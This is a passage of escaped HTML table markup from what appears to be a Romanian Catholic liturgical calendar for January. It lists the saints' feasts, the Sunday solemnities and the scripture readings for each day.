rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al lui Isus *; Sf. Genoveva, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela din Foligno, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emiliana, fc.; Eduard Mărturisitorul, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† EPIFANIA DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Andrei Corsini, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 60,1-6; Ps 71; Ef 3,2-3a.5-6; Mt 2,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raymund de Penyafort, pr.; Lucian din Antiohia, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Severin, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Alexia Le Clerc, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Agaton, pp.; Grigore de Nyssa, ep.; Paul, primul pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Honorata, fc.; Teodosie, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arcadie, m.; Cezara, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† BOTEZUL DOMNULUI\u003Cbr \/\u003E\nSf. Ilarie, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 40,1-5.9-11; Ps 103; Tit 2,11-14;3,4-7; Lc 3,15-16.21-22\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Felix de Nola, pr. m.; Ioan-Anton Farina, ep. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arnold Janssen, pr.; Arsenie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcel I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton, abate **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Prisca, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marius şi Marta, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a de peste an\u003Cbr \/\u003E\nSs. Fabian, pp. m.; Sebastian, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 62,1-5; Ps 95; 1Cor 12,4-11; In 2,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agneza, fc. m. ** LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; 